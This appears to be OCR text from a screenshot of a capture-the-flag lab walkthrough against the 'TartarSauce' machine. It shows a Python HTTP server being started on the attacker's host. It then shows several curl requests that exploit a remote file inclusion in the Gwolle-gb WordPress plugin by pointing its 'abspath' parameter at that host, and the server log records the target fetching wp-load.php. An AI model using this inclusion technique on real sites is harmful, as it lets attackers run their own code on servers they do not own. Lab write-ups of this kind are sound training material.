 192.168.1.15
10.10.14.6
10.10.10.88 - TartarSauce
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.88 - - [22/Jun/2025 19:21:11] code 404, message File not found
10.10.10.88 - - [22/Jun/2025 19:21:11] "GET /wp-load.php HTTP/1.0" 404 -
//10.10.14.6'
❯ curl -s -X GET http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http:/
/10.10.14.6
❯ curl -s http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.
14.6
❯ curl http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.
6
❯ curl -s http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.
14.6/